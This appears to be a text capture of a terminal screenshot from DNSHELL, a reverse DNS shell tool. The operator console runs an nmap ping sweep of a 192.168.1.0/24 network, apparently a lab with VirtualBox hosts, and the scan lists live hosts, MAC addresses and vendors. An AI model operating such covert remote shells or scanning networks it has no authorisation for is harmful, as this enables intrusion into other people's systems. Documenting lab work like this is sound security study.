 [sudo] password di giovanni:
DNSHELL
V1.7
https://github.com/ahhh/Reverse_DNS_Shell
.... Waiting for Request ....
SHELL >> nmap -sP 192.168.1.1/24
Starting Nmap 7.80 ( https://nmap.org ) at 2024-02-19 12:17 CET
Nmap scan report for fpateca.pateca.arpa (192.168.1.1)
Host is up (0.00011s latency).
MAC Address: A4:BA:DB:E0:53:2E (Dell)
Nmap scan report for 192.168.1.3
Host is up (0.00038s latency).
MAC Address: 08:00:27:7E:3C:F7 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.1.4
Host is up (0.00037s latency).
MAC Address: 08:00:27:CC:E2:9A (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.1.5
Host is up (0.00082s latency).
MAC Address: 08:00:27:BB:B1:02 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.1.100
Host is up (0.00034s latency).
MAC Address: A0:CE:C8:74:42:93 (CE Link Limited)
Nmap scan report for 192.168.1.102
Host is up (0.00077s latency).
MAC Address: 88:3A:30:91:92:47 (Aruba, a Hewlett Packard Enterprise Company)
Nmap scan report for 192.168.1.110
Host is up (0.00061s latency).
MAC Address: D0:C0:BF:4E:34:E5 (Actions Microelectronics)
Nmap scan report for 192.168.1.111
Host is up (0.00013s latency).
MAC Address: D0:C0:BF:4E:34:C2 (Actions Microelectronics)
Nmap scan report for 192.168.1.115
Host is up (0.00012s latency).
MAC Address: D0:C0:BF:4E:34:C2 (Actions Microelectronics)
Nmap scan report for 192.168.1.101
Host is up.
Nmap scan report for 192.168.1.105
Host is up.
Nmap scan report for 192.168.1.106
Host is up.
Nmap done: 256 IP addresses (12 hosts up) scanned in 1.55 seconds
SHELL >>